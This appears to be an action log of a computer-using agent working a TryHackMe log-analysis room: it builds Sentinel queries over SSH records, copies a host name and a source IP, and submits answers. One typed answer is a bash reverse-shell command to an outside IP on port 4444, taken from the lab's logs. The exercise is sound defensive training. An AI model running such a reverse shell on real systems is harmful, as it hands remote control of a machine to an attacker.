
left_click_drag(648, 451, 759, 452)
left_click(326, 450)

left_click_drag(725, 515, 953, 523)

- Submit the copied bash command as the answer to Task 5's second question in the TryHackMe room
left_click(87, 16)
left_click(132, 389)

type("/bin/bash -i >& /dev/tcp/198.51.100.22/4444 0>&1")
left_click(920, 387)

- Copy storage-01 from Task 5's third question and use it as the host_s value in the Sentinel query
scroll(457, 368, "down", 1)

left_click_drag(438, 358, 496, 359)
key("ctrl+c")

left_click(431, 7)

left_click_drag(494, 263, 446, 263)
key("ctrl+v")

- Recheck the SSH login question and replace both Message conditions with one has filter, running the query with 'ssh' and again with 'sshd'
left_click(92, 9)

left_click_drag(265, 351, 401, 369)
left_click_drag(212, 356, 242, 355)
left_click(457, 15)

left_click_drag(789, 264, 617, 262)

type("ssh'")

key("shift+Return")

left_click(342, 224)

- Copy the source IP 172.16.0.12 from the accepted-password sshd record and submit it as the answer to Task 5's third question
left_click(114, 6)
left_click(284, 394)
